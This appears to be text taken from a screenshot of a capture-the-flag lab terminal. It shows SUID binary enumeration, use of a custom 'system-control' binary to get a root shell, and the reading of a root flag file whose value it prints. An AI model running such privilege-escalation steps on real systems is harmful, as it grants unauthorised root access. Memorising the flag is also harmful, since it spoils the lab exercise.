 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main ×
/usr/bin/newgidmap
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
holly@ip-10-10-34-249:~$ system-control
===== System Control Binary =====
Enter system command: su
root@ip-10-10-34-249:/home/holly# cat ../
holly/  igor/   ubuntu/
root@ip-10-10-34-249:/home/holly# cat ../../root/flag2.txt
THM{8c8211826239d849fa8d6df03749c3a2}
root@ip-10-10-34-249:/home/holly#